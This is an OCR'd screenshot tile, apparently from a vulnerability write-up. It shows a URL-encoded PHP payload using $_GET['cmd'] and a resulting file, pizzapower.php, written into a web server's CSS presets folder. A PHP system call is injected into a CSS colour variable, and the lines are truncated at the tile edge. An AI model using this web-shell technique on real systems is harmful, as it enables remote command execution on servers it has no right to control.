
24_GET%5B%27cmd%27%5D%29%3
B+%3F%3E
Now the file
pizzapower.php
is written to
/var/www/html/custom/css-
presets/pizzapower.php
and
it starts with this, where the PHP
code is present.
:root {

  --primary-color: <?php sy
  --secondary-color-1: #d86
  --secondary-color-2: #d78
  --neutral-color: #4e5056;

  --neutral-soft-color: #57
  --neutral-light-color: #f
  --main-text-fontsize: 17p
  --main-text-fontfamily: "
  --main-title-fontfamily: 